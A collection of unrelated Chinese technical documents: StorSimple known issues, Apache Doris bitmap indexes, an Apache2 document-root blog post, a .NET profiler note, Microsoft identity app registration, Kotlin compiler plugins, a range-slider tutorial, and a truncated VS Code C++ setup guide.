| **2.** | 階層式磁碟區或共用 | 不支援使用 StorSimple 階層式磁碟區之應用程式的位元組範圍鎖定。如果啟用位元組範圍鎖定,則 StorSimple 分層無法運作。 | 建議的方法包括:<ul><li>關閉應用程式邏輯中的位元組範圍鎖定。</li><li> 選擇將這個應用程式的資料放在固定在本機的磁碟區中,而非階層式磁碟區。</li>*警告*:如果使用固定在本機的磁碟區,並啟用位元組範圍鎖定,請注意固定在本機的磁碟區可以上線,即使在還原完成之前也是一樣。在這種情況下,如果正在還原,則必須等待還原完成。|
| **3.** | 階層式共用 | 使用大型檔案可能會導致緩慢分層輸出。 | 使用大型檔案時,請確定最大檔案小於共用大小的 3%。|
| **4.** | 固定在本機的磁碟區或共用 | 固定在本機的共用或磁碟區的可用容量是已佈建容量的 85-90%。10-15% 範圍保留供中繼資料使用。 | 您需要佈建較大的磁碟區大小,以取得所需的可用容量。例如,1 TB 的可用容量需要佈建 1.15 TB 的磁碟區。|
| **5.** | 本機 Web UI | 如果啟用 Internet Explorer (IE ESC) 中的增強式安全性功能,則部分本機 Web UI 頁面 (例如 [疑難排解] 或 [維護]) 可能無法正常運作。這些頁面上的按鈕也可能無法運作。 | 關閉 Internet Explorer 中的增強式安全性功能。|
| **6.** | 本機 Web UI | 這個版本不支援本機 Web UI 的當地語系化。 | 新版本將會實作這個功能。|
| **7.** | 本機 Web UI | 在 Hyper-V 虛擬機器中,Web UI 中的網路介面會顯示為 10 Gbps 介面。 | 這個行為是 Hyper-V 的反射。Hyper-V 一律會將虛擬網路介面卡顯示為 10 Gbps。|
| **8.** | 災害復原 | 您只能對與來源裝置網域相同的網域執行檔案伺服器的災害復原。這個版本不支援另一個網域中目標裝置的災害復原。 | 新版本將會實作這個功能。|
| **9.**| 共用的已使用容量| 您可能會在共用上沒有任何資料時看到共用耗用。原因是共用的已使用容量包括中繼資料。 | |
| **10.** | 時區設定| 如果變更已註冊裝置的時區,則無法將變更反映在透過本機 Web UI 執行的診斷測試中。 | 新版本將會解決此問題。|
| **11.** | 網路設定 | 透過 Web UI 設定網路介面的靜態 IP 位址時,IP 會變更。不過,DNS 伺服器 IP 也會修改成 IPv6 站台本機位址。 | 新版本將會解決此問題。|
| **12.** | Azure PowerShell | 在這版本中,無法透過 Azure PowerShell 管理 StorSimple 虛擬裝置。 | 所有虛擬裝置的管理應該透過 Azure 傳統入口網站和本機 Web UI 來完成。|
| **13.** | 作業 | 工作進度不精確。工作進度可能會從 0 直接跳到 100%。 | 新版本將會解決此問題。|
| **14.** | 佈建的資料磁碟 | 佈建特定指定大小的資料磁碟並建立對應的 StorSimple 虛擬裝置之後,不得展開或壓縮資料磁碟。嘗試這麼做可能會導致遺失裝置本機層中的所有資料。 | |
| **15.** | 説明內容 | 説明內容主題將無法使用。| 所有文件都是透過 Microsoft 下載中心和 Azure 文件網站取得。 |
<!---HONumber=AcomDC_0121_2016--> | 3,183 | CC-BY-3.0 |
---
{
"title": "Bitmap 索引",
"language": "zh-CN"
}
---
<!--
Licensed to the Apache Software Foundation (ASF) under one
or more contributor license agreements. See the NOTICE file
distributed with this work for additional information
regarding copyright ownership. The ASF licenses this file
to you under the Apache License, Version 2.0 (the
"License"); you may not use this file except in compliance
with the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing,
software distributed under the License is distributed on an
"AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, either express or implied. See the License for the
specific language governing permissions and limitations
under the License.
-->
# Bitmap 索引
用户可以通过创建bitmap index 加速查询 本文档主要介绍如何创建 index 作业,以及创建 index 的一些注意事项和常见问题。
## 名词解释
- bitmap index:位图索引,是一种快速数据结构,能够加快查询速度
## 原理介绍
创建和删除本质上是一个 schema change 的作业,具体细节可以参照 [Schema Change](../../advanced/alter-table/schema-change.html)。
## 语法
### 创建索引
在table1 上为siteid 创建bitmap 索引
```sql
CREATE INDEX [IF NOT EXISTS] index_name ON table1 (siteid) USING BITMAP COMMENT 'balabala';
```
### 查看索引
展示指定 table_name 的下索引
```sql
SHOW INDEX FROM example_db.table_name;
```
### 删除索引
展示指定 table_name 的下索引
```sql
DROP INDEX [IF EXISTS] index_name ON [db_name.]table_name;
```
## 注意事项
- 目前索引仅支持 bitmap 类型的索引。
- bitmap 索引仅在单列上创建。
- bitmap 索引能够应用在 `Duplicate` 数据模型的所有列和 `Aggregate`, `Uniq` 模型的key列上。
- bitmap 索引支持的数据类型如下:
- `TINYINT`
- `SMALLINT`
- `INT`
- `UNSIGNEDINT`
- `BIGINT`
- `CHAR`
- `VARCHAR`
- `DATE`
- `DATETIME`
- `LARGEINT`
- `DECIMAL`
- `BOOL`
- bitmap索引仅在 Segment V2 下生效。当创建 index 时,表的存储格式将默认转换为 V2 格式。
## 更多帮助
关于 bitmap索引 使用的更多详细语法及最佳实践,请参阅 [CREARE INDEX](../../sql-manual/sql-reference-v2/Data-Definition-Statements/Create/CREATE-INDEX.md) / [SHOW INDEX](../../sql-manual/sql-reference-v2/Show-Statements/SHOW-INDEX.html) / [DROP INDEX](../../sql-manual/sql-reference-v2/Data-Definition-Statements/Drop/DROP-INDEX.html) 命令手册,你也可以在 MySql 客户端命令行下输入 `HELP CREATE INDEX` / `HELP SHOW INDEX` / `HELP DROP INDEX`。 | 2,188 | Apache-2.0 |
[](https://yuenshome.github.io)
# 通过修改Apache2配置文件修改网站根目录
之前网站的根目录并不是ip地址,需要跳两层目录,比方ip地址是1.1.1.1但我的网站地址是1.1.1.1/a/b,即使在ip地址对应的根目录下设置跳转,但这样就很麻烦,绑定域名后,也是abc.com/a/b。所以一直想配置下网站根目录,改成真实的博客地址。
之前参考过一些Apache配置的博客,但是大部分写的都是Apache,不是Apache2,两个版本之间的差异似乎还是蛮大的。这阵子重新买了域名:yuenshome.space,一下买了十年的。打算好好弄弄博客,说不定以后访问量会很大可以弄弄广告。废话不多说,切入正题:[toc]<!--more-->
<div>
<h1>1. Apache的配置文件</h1>
<div>看了下Apache(Apache服务器一个IP多个站点的配置方法示例_Linux_脚本之家</div>
<div>http://www.jb51.net/article/69256.htm)单个IP配置多站点的方法,真是简单。(详细版本:Ubuntu下Apache多站点虚拟主机配置-linux服务器应用-黑吧安全网</div>
<div>http://www.myhack58.com/Article/sort099/sort0102/2015/67814.htm)。</div>
<div>这些关于Apache的站点配置的博文中都提到了httpd.conf文件,但是我并没有找到,我想肯定是Apache2做了很多的调整和更新:</div>
<div>Get the path of running Apache</div>
</div>
<div>
<pre class="lang:sh decode:true">$ ps -ef | grep apache
apache 12846 14590 0 Oct20 ? 00:00:00 /usr/sbin/apache2</pre>
</div>
<div></div>
<div>
<div>Append -V argument to the path</div>
</div>
<div></div>
<div>
<pre class="lang:sh decode:true">$ /usr/sbin/apache2 -V | grep SERVER_CONFIG_FILE
-D SERVER_CONFIG_FILE="/etc/apache2/apache2.conf"</pre>
以上参考:linux - Where is my httpd.conf file located apache - Stack Overflow
http://stackoverflow.com/questions/12202021/where-is-my-httpd-conf-file-located-apache
</div>
<div>
<div>记得Apache和Apache2的配置文件好像路径不太相同,通过搜索关键词“linux apache2 配置文件”,找到一篇文章(关于Ubuntu配置文件apache2 httpd.conf位置 - Linux操作系统:Ubuntu_Centos_Debian - 红黑联盟</div>
<div>http://www.2cto.com/os/201307/226374.html),文中说道这么一句话:<strong><span style="color: #ff0000;">安装完Apache后的最重要的一件事就是要知道Web文档根目录在什么地方,对于Ubuntu而言,默认的是/var/www</span></strong>。</div>
<div>我就在/etc/apache2目录下搜索包括"/var/www"文档的内容,发现:</div>
<div>
<pre class="lang:sh decode:true">yuens@iZ280qnmzdzZ:/etc/apache2$ grep -rn /var/www
apache2.conf:148:# not allow access to the root filesystem outside of /usr/share and /var/www.
apache2.conf:164:<Directory /var/www/>
sites-available/000-default.conf:12: DocumentRoot /var/www/html
sites-available/default-ssl.conf:5: DocumentRoot /var/www/html</pre>
严格地说,Ubuntu的Apache(或者应该说Linux下的Apache?我不清楚其他发行版的apache软件包)的配置文件是/etc/apache2/apache2.conf,Apache在启动时会自动读取这个文件的配置信息。而其他的一些配置文件,如httpd.conf等,则是通过Include指令包含进来。在apache2.conf中可以找到这些Include行:
</div>
</div>
<div>
<pre class="lang:sh decode:true "># Include module configuration:
Include /etc/apache2/mods-enabled/*.load
Include /etc/apache2/mods-enabled/*.conf
# Include all the user configurations:
Include /etc/apache2/httpd.conf
# Include ports listing
Include /etc/apache2/ports.conf
……
# Include generic snippets of statements
Include /etc/apache2/conf.d/
# Include the virtual host configurations:
Include /etc/apache2/sites-enabled/</pre>
结合注释,可以很清楚地看出每个配置文件的大体作用。当然,你完全可以把所有的设置放在apache2.conf或者httpd.conf或者任何一个配置文件中。Apache2的这种划分只是一种比较好的习惯。
<strong><span style="color: #ff0000;">安装完Apache后的最重要的一件事就是要知道Web文档根目录在什么地方,对于Ubuntu而言,默认的是/var/www。怎么知道的呢?apache2.conf里并没有DocumentRoot项,httpd.conf又是空的,因此肯定在其他的文件中。经过搜索,发现在/etc/apache2/sites-enabled/000-default中</span></strong>,里面有这样的内容:
</div>
<div>
<pre class="lang:sh decode:true">NameVirtualHost *
ServerAdmin webmaster@localhost
DocumentRoot /var/www/
……</pre>
</div>
<h1>2. 修改配置文件./sites-avaliable/000-default</h1>
<blockquote>
<div>这是设置虚拟主机的,对我来说没什么意义。所以我就把apache2.conf里的Include/etc/apache2/sites-enabled/一行注释掉了,并且在httpd.conf里设置DocumentRoot为我的用户目录下的某个目录,这样方便开发。</div>
<div></div>
<div><strong><span style="color: #ff0000;">再看看/etc/apache2目录下的东西。刚才在apache2.conf里发现了sites-enabled目录,而在/etc/apache2下还有一个sites-available目录,这里面是放什么的呢?其实,这里面才是真正的配置文件,而sites-enabled目录存放的只是一些指向这里的文件的符号链接,你可以用ls/etc/apache2/sites-enabled/来证实一下。所以,如果apache上配置了多个虚拟主机,每个虚拟主机的配置文件都放在sites-available下,那么对于虚拟主机的停用、启用就非常方便了:当在sites-enabled下建立一个指向某个虚拟主机配置文件的链接时,就启用了它;如果要关闭某个虚拟主机的话,只需删除相应的链接即可,根本不用去改配置文件。</span></strong></div>
<div></div>
<div>mods-available、mods-enabled和上面说的sites-available、sites-enabled类似,这两个目录是存放apache功能模块的配置文件和链接的。当我用apt-get installphp5安装了PHP模块后,在这两个目录里就有了php5.load、php5.conf和指向这两个文件的链接。这种目录结果对于启用、停用某个Apache模块是非常方便的。</div></blockquote>
<div></div>
<div>以上参考:apache2的目录及配置介绍_天高愉悦_新浪博客</div>
<div>http://blog.sina.com.cn/s/blog_47517dc70102v6ar.html</div>
<div></div>
<div><strong><span style="color: #00ccff;">然后,我就修改了./sites-avaliable/000-default文件,并在/etc/apache2目录下建立完软连接到sites-enabled文件夹中的同名文件后,重启服务。</span></strong></div>
<div>
<pre class="lang:sh decode:true ">yuens@iZ280qnmzdzZ:/etc/apache2$ sudo /etc/init.d/apache2 restart
sudo: /var/lib/sudo owned by uid 105, should be uid 0
[sudo] password for yuens:
Sorry, try again.
[sudo] password for yuens:
* Restarting web server apache2
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 10.164.24.4. Set the 'ServerName' directive globally to suppress this message
...done.</pre>
<h1>3. 重启apache2报错修复</h1>
此时,直接根据ip地址,就可以打开博客首页了。但是上面restart apache2的时候报了一个错,这个错误虽然不影响什么,但是看着别扭,搜了下,解决方案如下:
<pre class="lang:sh decode:true">vim /etc/apache2/apache2.conf</pre>
</div>
<div>最后加入一句 ServerName localhost:80 或者参考这个(两个都一样,一个写是localhost,另一个写的是127.0.0.1,端口都是80):重启Apache出现警告信息Could not reliably determine the server's fully qualified domain name, - Moolight_shadow的专栏 - 博客频道 - CSDN.NET</div>
<div>http://blog.csdn.net/moolight_shadow/article/details/45066165</div>
<div></div>
<div>此时再次,重启,无错误:</div>
<div>
<pre class="lang:sh decode:true">yuens@iZ280qnmzdzZ:/etc/apache2$ sudo /etc/init.d/apache2 restart
sudo: /var/lib/sudo owned by uid 105, should be uid 0
[sudo] password for yuens:
* Restarting web server apache2
...done.</pre>
<h1>3. 根目录修改导致无法登陆博客后台</h1>
但是会发现一些图片挂了,或者是点击登录后因为web根目录改变,所以都是访问不到的,现在登录进后台数据库,在wordpress的数据表中修改wordpress和站点的后台地址即可。
</div>
<div>修改wordpress在服务器上的绝对路径(似乎也不用修改把,反正我照着下面的做了)</div>
<ul>
<li>如何修改移动wordpress的安装目录_青岛星雅艺术中心_新浪博客http://blog.sina.com.cn/s/blog_73b90591010193u4.html</li>
</ul>
此时再次打开yuenshome.space,打开静态页面的时候(比方深度学习页面)就会跳到对应页面,但是紧接不到眨眼的时间(当前页面的内容还没出来)立马会跳到121.442.47.99/yuenshome/wordpress,我之前在wordpress后台设置中设定的地址。
我想可能是浏览器端缓存的原因(我还想了可能是服务器缓存,下载了一个wp-super-cache插件,安装时候有点问题,网上也无解放弃),清除了历史记录(这个应该不需要)和缓存数据。
<ol>
<li>clean browsing data</li>
<li>clean images and files</li>
</ol>
<div>再次通过域名访问yuenshome.space,点击静态页面(如深度学习等页面)就正常了,不会强制跳转。最后,修改首页地址,这个需要在【外观】->【菜单】->【首页(自定义链接)】,进行修改。修改成当前域名就OK。</div> | 6,269 | MIT |
---
ms.openlocfilehash: 25437dcc0c814ed2265b2efb34316af48b372ebd
ms.sourcegitcommit: cbacb5d2cebbf044547f6af6e74a9de866800985
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 09/05/2020
ms.locfileid: "89496543"
---
### <a name="cor_prf_gc_root_handles-are-not-being-enumerated-by-profilers"></a>探查器未枚举 COR_PRF_GC_ROOT_HANDLEs
#### <a name="details"></a>详细信息
在 .NET Framework v4.5.1 中,分析 API <code>RootReferences2()</code> 错误地不会返回 <code>COR_PRF_GC_ROOT_HANDLE</code>(而是返回 <code>COR_PRF_GC_ROOT_OTHER</code>)。 此问题已从 .NET Framework 4.6 开始修复。
#### <a name="suggestion"></a>建议
此问题已在 .NET Framework 4.6 中解决,因此升级到该版本的 .NET Framework 即可解决该问题。
| “属性” | “值” |
|:--------|:------------|
| 范围 |次要|
|Version|4.5.1|
|类型|运行时|
#### <a name="affected-apis"></a>受影响的 API
无法通过 API 分析检测到。
<!--
#### Affected APIs
Not detectable via API analysis.
--> | 866 | CC-BY-4.0 |
---
title: 调用 Web API 的桌面应用(应用注册)- Microsoft 标识平台
description: 了解如何构建调用 Web API 的桌面应用(应用注册)
services: active-directory
documentationcenter: dev-center-name
author: jmprieur
manager: CelesteDG
editor: ''
ms.assetid: 820acdb7-d316-4c3b-8de9-79df48ba3b06
ms.service: active-directory
ms.subservice: develop
ms.devlang: na
ms.topic: conceptual
ms.tgt_pltfrm: na
ms.workload: identity
origin.date: 09/09/2019
ms.date: 11/07/2019
ms.author: v-junlch
ms.custom: aaddev
ms.collection: M365-identity-device-management
ms.openlocfilehash: 5f111d6c107c5222c60b6a00f1165d7747b7605b
ms.sourcegitcommit: a88cc623ed0f37731cb7cd378febf3de57cf5b45
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 11/08/2019
ms.locfileid: "73830926"
---
# <a name="desktop-app-that-calls-web-apis---app-registration"></a>调用 Web API 的桌面应用 - 应用注册
本文包含适用于桌面应用程序的应用注册详细信息。
## <a name="supported-accounts-types"></a>支持的帐户类型
在桌面应用程序中支持的帐户类型取决于你想要启用的体验。 由于此关系,支持的帐户类型取决于要使用的流。
### <a name="audience-for-interactive-token-acquisition"></a>交互式令牌获取的受众
如果桌面应用程序使用交互式身份验证,则可通过任何[帐户类型](quickstart-register-app.md#register-a-new-application-using-the-azure-portal)登录用户。
### <a name="audience-for-desktop-app-silent-flows"></a>桌面应用无提示流的受众
- 若要使用集成 Windows 身份验证或用户名/密码,应用程序需在你自己的租户(LOB 开发人员)或 Azure Active Directory 组织(ISV 方案)中登录用户。
- 如果使用传入 B2C 颁发机构和策略的社交标识来登录用户,则只能使用交互式和用户-密码身份验证。
## <a name="redirect-uris"></a>重定向 URI
可以在桌面应用程序中使用的重定向 URI 将取决于要使用的流。
- 如果使用**交互式身份验证**,则需使用 `https://login.partner.microsoftonline.cn/common/oauth2/nativeclient`。 单击应用程序的“身份验证”部分中的相应 URL 即可实现此配置 。
> [!IMPORTANT]
> 目前,在默认情况下,MSAL.NET 会在 Windows 上运行的桌面应用程序中使用另一重定向 URI (`urn:ietf:wg:oauth:2.0:oob`)。 我们在将来需要更改此默认设置,因此建议你使用 `https://login.partner.microsoftonline.cn/common/oauth2/nativeclient`
- 如果要生成用于 macOS 的本机 Objective-C 或 Swift 应用,则需要基于应用程序的捆绑包标识符以以下格式注册 redirectUri:**msauth.<your.app.bundle.id>://auth**(将 <your.app.bundle.id> 替换为应用程序的捆绑包标识符)
- 如果应用仅使用集成 Windows 身份验证或用户名/密码,则不需为应用程序注册重定向 URI。 这些流会往返 Microsoft 标识平台 v2.0 终结点,因此不会在任何特定 URI 上回调你的应用程序。
- 为了将设备代码流、集成 Windows 身份验证和用户名/密码与也没有重定向 URI 的机密客户端应用程序流(在守护程序应用程序中使用的客户端凭据流)区分开来,你需要表示你的应用程序是公共客户端应用程序。 若要实现此配置,请转到应用程序的“身份验证”部分。 然后,在“默认客户端类型”段落的“高级设置”子部分中,针对“将应用程序视为公共客户端”问题选择“是”。

## <a name="api-permissions"></a>API 权限
桌面应用程序为已登录用户调用 API。 它们需要请求委托的权限。 但是,它们不能请求应用程序权限,这些只能在[守护程序应用程序](scenario-daemon-overview.md)中处理。
## <a name="next-steps"></a>后续步骤
> [!div class="nextstepaction"]
> [桌面应用 - 应用配置](scenario-desktop-app-configuration.md)
<!-- Update_Description: wording update --> | 2,575 | CC-BY-4.0 |
---
type: doc
layout: reference
title: "编译器插件"
---
# 编译器插件
## 全开放编译器插件
Kotlin 有类及其默认为 `final` 的成员,这使得像 Spring AOP 这样需要类为 `open` 的框架和库用起来很不方便。
这个 `all-open` 编译器插件会适配 Kotlin 以满足那些框架的需求,并使用指定的注解标注类而其成员无需显式使用 `open` 关键字打开。
例如,当你使用 Spring 时,你不需要打开所有的类,而只需要使用特定的注解标注,如 `@Configuration` 或 `@Service`。
`all-open` 插件允许指定这些注解。
我们为全开放插件提供 Gradle 和 Maven 以及 IDE 集成的支持。
对于 Spring,你可以使用 `kotlin-spring` 编译器插件([见下文](compiler-plugins.html#kotlin-spring-编译器插件))。
### 如何使用全开放插件
在 `build.gradle` 中添加插件:
``` groovy
buildscript {
dependencies {
classpath "org.jetbrains.kotlin:kotlin-allopen:$kotlin_version"
}
}
apply plugin: "kotlin-allopen"
```
或者,如果你使用 Gradle 插件 DSL,将其添加到 `plugins` 块:
```groovy
plugins {
id "org.jetbrains.kotlin.plugin.allopen" version "{{ site.data.releases.latest.version }}"
}
```
然后指定会打开该类的注解:
```groovy
allOpen {
annotation("com.my.Annotation")
}
```
如果类(或任何其超类)标有 `com.my.Annotation` 注解,类本身及其所有成员会变为开放。
它也适用于元注解:
``` kotlin
@com.my.Annotation
annotation class MyFrameworkAnnotation
@MyFrameworkAnnotation
class MyClass // 将会全开放
```
`MyFrameworkAnnotation` 也是使类打开的注解,因为它标有 `com.my.Annotation` 注解。
下面是全开放与 Maven 一起使用的用法:
``` xml
<plugin>
<artifactId>kotlin-maven-plugin</artifactId>
<groupId>org.jetbrains.kotlin</groupId>
<version>${kotlin.version}</version>
<configuration>
<compilerPlugins>
<!-- 或者 "spring" 对于 Spring 支持 -->
<plugin>all-open</plugin>
</compilerPlugins>
<pluginOptions>
<!-- 每个注解都放在其自己的行上 -->
<option>all-open:annotation=com.my.Annotation</option>
<option>all-open:annotation=com.their.AnotherAnnotation</option>
</pluginOptions>
</configuration>
<dependencies>
<dependency>
<groupId>org.jetbrains.kotlin</groupId>
<artifactId>kotlin-maven-allopen</artifactId>
<version>${kotlin.version}</version>
</dependency>
</dependencies>
</plugin>
```
### Kotlin-spring 编译器插件
你无需手动指定 Spring 注解,你可以使用 `kotlin-spring` 插件,它根据 Spring 的要求自动配置全开放插件:
``` groovy
buildscript {
dependencies {
classpath "org.jetbrains.kotlin:kotlin-allopen:$kotlin_version"
}
}
apply plugin: "kotlin-spring"
```
或者使用 Gradle 插件 DSL:
```groovy
plugins {
id "org.jetbrains.kotlin.plugin.spring" version "{{ site.data.releases.latest.version }}"
}
```
其 Maven 示例与上面的类似。
该插件指定了以下注解:
[`@Component`](http://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/stereotype/Component.html)、 [`@Async`](http://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/scheduling/annotation/Async.html)、 [`@Transactional`](http://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/transaction/annotation/Transactional.html)、 [`@Cacheable`](http://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/cache/annotation/Cacheable.html)。 由于元注解的支持,标注有 `@Configuration`、 `@Controller`、 `@RestController`、 `@Service` 或者 `@Repository` 的类会自动打开,因为这些注解标注有元注解 `@Component`。
当然,你可以在同一个项目中同时使用 `kotlin-allopen` 和 `kotlin-spring`。
请注意,如果你使用 [start.spring.io](http://start.spring.io/#!language=kotlin),`kotlin-spring` 插件将默认启用。
## 无参编译器插件
无参(no-arg)编译器插件为具有特定注解的类生成一个额外的零参数构造函数。
这个生成的构造函数是合成的,因此不能从 Java 或 Kotlin 中直接调用,但可以使用反射调用。
这允许 Java Persistence API(JPA)实例化 `data` 类,虽然它从 Kotlin 或 Java 的角度看没有无参构造函数(参见[下面](compiler-plugins.html#kotlin-jpa-编译器插件)的 `kotlin-jpa` 插件的描述)。
### 如何使用无参插件
其用法非常类似于全开放插件。
添加该插件并指定注解的列表,这些注解一定会导致被标注的类生成无参构造函数。
在 Gradle 中使用无参插件方法:
``` groovy
buildscript {
dependencies {
classpath "org.jetbrains.kotlin:kotlin-noarg:$kotlin_version"
}
}
apply plugin: "kotlin-noarg"
```
或者使用 Gradle 插件 DSL:
```groovy
plugins {
id "org.jetbrains.kotlin.plugin.noarg" version "{{ site.data.releases.latest.version }}"
}
```
然后指定注解类型:
```groovy
noArg {
annotation("com.my.Annotation")
}
```
如果你希望该插件在合成的构造函数中运行其初始化逻辑,请启用 `invokeInitializers` 选项。由于在未来会解决的 [`KT-18667`](https://youtrack.jetbrains.com/issue/KT-18667) 及 [`KT-18668`](https://youtrack.jetbrains.com/issue/KT-18668),自 Kotlin 1.1.3-2 起,它被默认禁用:
```groovy
noArg {
invokeInitializers = true
}
```
在 Maven 中使用无参插件方法:
``` xml
<plugin>
<artifactId>kotlin-maven-plugin</artifactId>
<groupId>org.jetbrains.kotlin</groupId>
<version>${kotlin.version}</version>
<configuration>
<compilerPlugins>
<!-- 或者 "jpa" 对于 JPA 支持 -->
<plugin>no-arg</plugin>
</compilerPlugins>
<pluginOptions>
<option>no-arg:annotation=com.my.Annotation</option>
<!-- 在合成的构造函数中调用实例初始化器 -->
<!-- <option>no-arg:invokeInitializers=true</option> -->
</pluginOptions>
</configuration>
<dependencies>
<dependency>
<groupId>org.jetbrains.kotlin</groupId>
<artifactId>kotlin-maven-noarg</artifactId>
<version>${kotlin.version}</version>
</dependency>
</dependencies>
</plugin>
```
### Kotlin-jpa 编译器插件
该插件指定
[`@Entity`](http://docs.oracle.com/javaee/7/api/javax/persistence/Entity.html)
和 [`@Embeddable`](http://docs.oracle.com/javaee/7/api/javax/persistence/Embeddable.html)
注解作为应该为一个类生成无参构造函数的标记。
这就是如何在 Gradle 中添加该插件的方法:
``` groovy
buildscript {
dependencies {
classpath "org.jetbrains.kotlin:kotlin-noarg:$kotlin_version"
}
}
apply plugin: "kotlin-jpa"
```
或者使用 Gradle 插件 DSL:
```groovy
plugins {
id "org.jetbrains.kotlin.plugin.jpa" version "{{ site.data.releases.latest.version }}"
}
```
其 Maven 示例与上面的类似。 | 5,569 | Apache-2.0 |
这篇文章介绍了两种创建范围滑块的流行方法。
## 1. 使用 \`range\` 类型的 input
HTML提供了内置的 \`range\` input类型:
~~~ html
<input type="range" />
~~~
在现代浏览器,IE 10和更高版本中受支持。但是有一些限制,例如:
* 你不能定制按钮
* 在撰写本文时,并非所有现代浏览器都[支持](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input/range#Browser_compatibility)垂直滑块
如果需要可自定义的滑块,请跳至下一部分。
> ## 提示
>
> 使用[本文](/check-if-the-native-date-input-is-supported)中提到的类似技术,我们可以检查范围输入是否受支持:
>
> ~~~ javascript
> const isRangeInputSupported = function() {
> const ele = document.createElement('input');
> ele.setAttribute('type', 'range');
> // 如果浏览器不支持 \`range\` input 类型
> // \`type\` 属性将恢复为 \`text\`
> return ele.type !== 'text';
> };
> ~~~
## 2. 创建一个可自定义的范围滑块
滑块是三个部分的组合:一个旋钮,以及位于旋钮左右两侧的两个侧面。
~~~ html
<div class="container">
<div class="left"></div>
<div class="knob" id="knob"></div>
<div class="right"></div>
</div>
~~~
这些部分放在同一行中。右元素获取可用宽度。因此,我们可以使用以下样式来构建布局:
~~~ css
.container {
/* 内容是水平居中的 */
align-items: center;
display: flex;
/* 大小 */
height: 1.5rem;
}
.right {
/* 获取剩余宽度 */
flex: 1;
height: 2px;
}
~~~
你可以查看演示以查看元素的完整样式。
> ## 资源
>
> 这个[页面](https://csslayout.io/patterns/slider)演示了范围滑块的最简单布局
### 触发事件
让旋钮可[拖动](/make-a-draggable-element)的想法很简单:
* 处理旋钮的 \`mousedown\` 事件。处理事件能够存储鼠标位置:
~~~ javascript
// 查询元素
const knob = document.getElementById('knob');
const leftSide = knob.previousElementSibling;
// 鼠标的当前位置
let x = 0;
let y = 0;
let leftWidth = 0;
// 处理 mousedown 事件
// 当用户拖动按钮时就会触发
const mouseDownHandler = function(e) {
// 获取当前鼠标位置
x = e.clientX;
y = e.clientY;
leftWidth = leftSide.getBoundingClientRect().width;
//将监听器附加到 \`document\` 上
document.addEventListener('mousemove', mouseMoveHandler);
document.addEventListener('mouseup', mouseUpHandler);
};
~~~
* 当旋钮移动时,根据当前和原始鼠标位置,我们知道鼠标移动了多远。然后为左侧设置宽度:
~~~ javascript
const mouseMoveHandler = function(e) {
// 鼠标移动了多远
const dx = e.clientX - x;
const dy = e.clientY - y;
const containerWidth = knob.parentNode.getBoundingClientRect().width;
let newLeftWidth = (leftWidth + dx) * 100 / containerWidth;
newLeftWidth = Math.max(newLeftWidth, 0);
newLeftWidth = Math.min(newLeftWidth, 100);
leftSide.style.width = \`\${newLeftWidth}%\`;
};
~~~
这篇文章中没有列出更多的小细节,但你可以在演示的源代码中看到它们。我总是建议在不使用事件监听时清理所有绑定的事件监听:
~~~ javascript
// 当用户放下旋钮时触发
const mouseUpHandler = function() {
...
};
const mouseMoveHandler = function() {
...
};
// 移除事件 \`mousemove\` 和 \`mouseup\`
document.removeEventListener('mousemove', mouseMoveHandler);
document.removeEventListener('mouseup', mouseUpHandler);
// Remove the handlers of \`mousemove\` and \`mouseup\`
document.removeEventListener('mousemove', mouseMoveHandler);
document.removeEventListener('mouseup', mouseUpHandler);
~~~
## 技巧
可以参考技巧文章 [将事件处理程序附加到其他处理程序中](/attach-event-handlers-inside-other-handlers).
## 案例
* [缩放图片](/zoom-an-image)
享受演示! | 2,910 | MIT |
# vscode_env_c
vs code 配置C++ 环境
TODO 需要移动到github.io上
参考链接:
[官方配置链接](https://code.visualstudio.com/docs/cpp/config-mingw)
[整理:Visual Studio Code (vscode) 配置C、C++环境/编写运行C、C++(主要Windows、简要Linux)
](https://blog.csdn.net/bat67/article/details/76095813)
需要注意的地方:
- 下载安装
- 安装mingw64的时候,在线安装使用的是外网,所以安装的过程会出现下载失败的情况,可以先下载,然后直接解压配置。
- [官方下载地址](http://mingw-w64.org/doku.php/download)
- [sourceforge](https://sourceforge.net/projects/mingw-w64/files/mingw-w64/mingw-w64-release/)
- sourceforge翻到最下面可以下载不同版本的压缩包,不同版本格式说明见[知乎](https://zhuanlan.zhihu.com/p/105135431)
- 环境变量添加
- 需要将解压的路径添加到系统环境变量中的Path中,比如在环境变量中添加`C:\Program Files\mingw-w64\x86_64-8.1.0-posix-seh-rt_v6-rev0\mingw64\bin`
- 配置`.vscode`
- 配置 c_cpp_properties.json 参考
```json
{
"configurations": [
{
"name": "Win32",
"includePath": [
"${workspaceFolder}/**",
"C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/lib/gcc/i686-w64-mingw32/8.1.0/include",
"C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/lib/gcc/i686-w64-mingw32/8.1.0/include/c++",
"C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/lib/gcc/i686-w64-mingw32/8.1.0/include/c++/i686-w64-mingw32",
"C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/lib/gcc/i686-w64-mingw32/8.1.0/include/c++/backward",
"C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/include",
"C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/lib/gcc/i686-w64-mingw32/8.1.0/include-fixed"
],
"defines": ["_DEBUG", "UNICODE", "_UNICODE"],
"windowsSdkVersion": "10.0.18362.0",
"compilerPath": "C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/bin/gcc.exe",
"cStandard": "c11",
"cppStandard": "c++17",
"intelliSenseMode": "gcc-x86",
"browse": {
"path": [
"C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/lib/gcc/i686-w64-mingw32/8.1.0/include",
